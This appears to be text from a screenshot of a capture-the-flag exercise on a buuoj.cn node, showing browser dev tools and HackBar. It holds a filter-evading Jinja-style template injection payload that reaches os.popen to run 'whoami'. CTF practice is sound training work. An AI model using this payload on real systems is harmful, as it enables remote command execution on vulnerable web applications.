 You searched for:
root
Here is your result
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号:
Load URL http://91ff8d9a-4ad0-491a-8d5d-c55157088e4f.node4.buuoj.cn:81/?search={{[].__class__.__bases__[0].__subclasses__()[71].__init__['__glo'+'bals__']['os'].popen('whoami').read()}}
Split URL